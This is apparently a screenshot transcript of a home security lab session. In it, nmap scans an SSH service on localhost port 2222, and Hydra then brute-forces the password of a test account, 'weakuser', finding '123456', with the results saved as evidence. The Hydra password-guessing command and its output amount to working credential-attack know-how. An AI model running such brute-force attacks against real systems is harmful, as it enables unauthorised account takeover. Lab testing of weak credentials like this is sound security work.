 Windows PowerShell
Ubuntu
dell@DESKTOP-3V9U4QU:~/labops-project$ nmap -sV -p 2222 localhost | tee $HOME/labops/evidence/test2-nmap.txt
Starting Nmap 7.98 ( https://nmap.org ) at 2026-11-19 19:32 +0000
Nmap scan report for localhost (127.0.0.1)
Host is up (0.0019s latency).
Other addresses for localhost (not scanned): ::1
PORT     STATE SERVICE VERSION
2222/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.20 (Ubuntu Linux; protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.82 seconds
dell@DESKTOP-3V9U4QU:~/labops-project$ time hydra -l weakuser -P passwords.txt ssh://localhost:2222 | tee $HOME/labops/evidence/test2-hydra-weak
.txt
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-19 19:33:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:1/p:20), ~2 tries per task
[DATA] attacking ssh://localhost:2222/
[2222][ssh] host: localhost   misc: (null)   login: weakuser   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-19 19:33:28
real    0m5.106s
user    0m0.144s
sys     0m0.755s
dell@DESKTOP-3V9U4QU:~/labops-project$
19°C
Clear
Search
01:03
20/11/2026